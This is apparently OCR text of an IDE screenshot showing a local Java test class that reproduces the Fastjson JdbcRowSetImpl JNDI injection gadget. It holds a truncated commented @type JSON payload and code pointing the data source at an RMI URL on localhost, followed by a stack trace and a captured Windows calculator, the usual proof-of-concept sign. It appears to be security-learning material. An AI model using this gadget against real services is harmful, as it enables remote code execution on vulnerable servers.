 src main java com test fastjson Payload_jdbc main
Payload_jdbc
项目
JdbcRowSetImpl.java Payload_jdbc.java Connection.java JavaBeanDeserializer.java DefaultFieldDeserializer.java BooleanCodec.java FieldD
rmi.rmid
rowset
internal
providers
CachedRowSetImpl
FilteredRowSetImpl
JdbcRowSetImpl
JdbcRowSetResourceBundle
JoinRowSetImpl
package.html
RowSetFactoryImpl
Payload_jdbc
main(String[]): void
4 import com.sun.rowset.JdbcRowSetImpl;
5
6
7 public class Payload_jdbc {
8 public static void main(String[] args) throws Exception {
9 // String payload="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/RMIObject\", \"au
10 // JSON.parse(payload);
11
12 JdbcRowSetImpl jr=new JdbcRowSetImpl();
13 jr.setDataSourceName("rmi://127.0.0.1:1099/RMIObject");
14 System.out.println(jr.getDataSourceName());
15 jr.setAutoCommit(true);
16
17 }
18 }
19
Evilrmi Payload_jdbc
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
rmi://127.0.0.1:1099/RMIObject
Exception in thread "main" java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
at com.test.fastjson.Payload_jdbc.main(Payload_jdbc.java:15)
进程已结束，退出代码为 1
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +